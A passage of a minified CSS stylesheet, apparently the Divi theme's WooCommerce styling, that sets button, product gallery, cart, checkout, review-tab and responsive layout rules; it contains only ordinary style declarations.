input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content 